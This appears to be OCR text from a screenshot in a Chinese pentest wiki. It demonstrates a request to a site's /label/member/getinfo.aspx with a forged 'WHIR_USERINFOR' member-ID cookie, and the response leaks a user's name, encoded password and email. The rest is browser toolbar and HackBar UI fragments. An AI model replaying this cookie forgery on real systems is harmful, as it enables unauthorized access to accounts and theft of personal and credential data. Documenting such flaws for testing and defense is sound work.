 不安全 /label/member/getinfo.aspx
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪 HW
1 // 20210503102319
2 // http:// /label/member/getinfo.aspx
3
4 [
5 {
6 "Key": 11238,
7 "Value": "test1"
8 },
9 {
10 "Key": 11239,
11 "Value": "NIIrf0Vwo7o="
12 },
13 {
14 "Key": 11242,
15 "Value": ""
16 },
17 {
18 "Key": 11243,
19 "Value": "256@qq.com"
20 },
21 {
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http: /label/member/getinfo.aspx
Enable POST
ADD HEADER
PeiQi 文库
Name
Cookie
Value
WHIR_USERINFOR=whir_mem_member_pid=2;